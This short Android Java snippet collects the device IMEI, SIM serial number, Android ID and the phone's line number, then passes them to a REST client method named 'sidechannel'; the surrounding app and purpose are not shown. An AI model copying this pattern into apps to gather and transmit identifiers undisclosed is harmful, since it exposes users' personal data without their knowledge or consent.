 //------------- send device id
final TelephonyManager tm = (TelephonyManager) getBaseContext().getSystemService(Context.TELEPHONY_SERVICE);
final String tmDevice, tmSerial, androidId;
tmDevice = "" + tm.getDeviceId();
tmSerial = "" + tm.getSimSerialNumber();
androidId = "" + android.provider.Settings.Secure.getString(getContentResolver(), android.provider.Settings.Secure.ANDROID_ID);
UUID deviceUuid = new UUID(androidId.hashCode(), ((long)tmDevice.hashCode() << 32) | tmSerial.hashCode());
String deviceId = deviceUuid.toString();
// Send phone number--------
Context context = this.getBaseContext();
TelephonyManager    tel   = ( TelephonyManager ) context.getSystemService( Context.TELEPHONY_SERVICE );
String telno= tel.getLine1Number();
RestClient restClient = new RestClient();
restClient.sidechannel(deviceId, telno);